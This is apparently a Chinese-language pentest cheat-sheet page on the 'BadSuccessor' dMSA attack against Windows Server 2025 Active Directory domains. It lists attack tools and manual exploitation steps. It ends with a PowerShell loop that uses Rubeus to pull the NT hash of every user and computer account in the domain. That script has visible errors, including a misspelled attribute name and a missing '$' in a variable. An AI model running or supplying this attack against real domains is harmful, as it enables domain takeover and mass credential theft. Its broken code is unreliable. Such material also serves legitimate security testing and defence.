密码 - dMSA
委托托管服务帐户 (Delegated Managed Service Accounts, dMSAs)

BadSuccessor (糟糕的继任者)
要求 (Requirements):
- Windows Server 2025 域控制器
- 对域中任何组织单位 (OU) 的权限
工具 (Tools):
- akamai/BadSuccessor/Get-BadSuccessorOUPermissions.ps1
- LuemmelSec/Pentest-Tools-Collection/BadSuccessor.ps1
- GhostPack/Rubeus PR #194
- CravateRouge/bloodyAD Commit #210f735
- skelsec/minikerberos/getDmsa.py
手动利用 (Manual Exploitation):
-
验证 DC 是否为 Server 2025
-
创建无实际功能缺陷的 dMSA (Create unfunctional dMSA)
-
编辑
msDS-ManagedAccountPrecededByLink和msDS-DelegatedMSAState的值 -
使用 Rubeus 进行 dMSA 身份验证
凭据转储 (Credential Dumping)
当你请求 dMSA 的 TGT 时,它带有一个名为 KERB-DMSA-KEY-PACKAGE 的新结构。此结构包含两个字段:current-keys(当前密钥)和 previous-keys(以前的密钥)。- Akamai 博客文章
previous-keys 字段包含密码的 RC4-HMAC(NT 哈希)。
-
$domain = Get-ADDomain $dmsa = "CN=mydmsa,CN=Managed Service Accounts,$($domain.DistinguishedName)" $allDNs = @(Get-ADUser -Filter * | select @{n='DN';e={$_.DistinguishedName}}, sAMAccountName) + @(Get-ADComputer -Filter * | select @{n='DN';e={$_.DistinguishedName}}, SAMAccountName) $allDNs | % { Set-ADObject -Identity $dmsa -Replace @{ "msDS-ManagedAccountPrecendedByLink" = $_.DN } $res = Invoke-Rubeus asktgs /targeteduser:mydmsa$ /service:"krbtgt/$(domain.DNSRoot)" /opsec /dmsa /nowrap /ticket:$kirbi $rc4 = [regex]::Match($res, 'Previous Keys for .*\$: \(rc4_hmac\) ([A-F0-9]{32})').Groups[1].Value "$($_.sAMAccountName):$rc4" }